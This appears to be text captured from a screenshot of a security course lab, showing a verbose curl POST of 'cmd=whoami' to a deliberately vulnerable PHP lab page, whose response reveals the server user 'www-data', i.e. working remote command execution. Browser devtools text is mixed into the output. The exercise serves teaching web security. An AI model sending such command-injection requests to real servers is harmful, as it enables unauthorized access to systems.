 ! ~ curl -v -X POST http://pwst-server:8000 -d "cmd=whoami" Fri 17 Jun 2022 03:53:41 PM CEST
Note: Unnecessary use of -X or --request, POST is already inferred.
*   Trying 10.211.55.12:8000...
* Connected to pwst-server (10.211.55.12) port 8000 (#0)
> POST / HTTP/1.1
> Host: pwst-server:8000
> User-Agent: curl/7.83.0
> Accept: */*
> Content-Length: 10
> Content-Type: application/x-www-form-urlencoded
>
* Mark bundle as not supporting multiuse
< HTTP/1.1 200 OK
Network {} Style Editor Performance Memory Storage Accessibility Application
< Date: Fri, 17 Jun 2022 13:53:52 GMT
< Server: Apache/2.4.53 (Debian)
< X-Powered-By: PHP/8.1.7
< Vary: Accept-Encoding
< Transfer-Encoding: chunked
< Content-Type: text/html; charset=UTF-8
<
<html>
    <head>
        <title>3-2: PHP Lab</title>
        <link type="text/css" rel="stylesheet" href="index.css">
    </head>
    <body>
        <h1>3-2: PHP Lab</h1>
        <p>
            This may look like an ordinary HTML page, but it has
            PHP code.
        </p>
        <p>
            Try adding a <code>GET</code> parameter to the end of the URL.
            Adding <code>?msg=hello</code> should change what you see on this page.
        </p>
        <p>Bonus: This implmentation is vulnerable to a classic web exploit! See if you can figure it out.</p>
        <p>
        Did you forget something? Like a <code>msg</code> maybe?        </p>
        <pre>www-data
</pre>    </body>
</html>
* Connection #0 to host pwst-server left intact
~ Fri 17 Jun 2022 03:53:52 PM CEST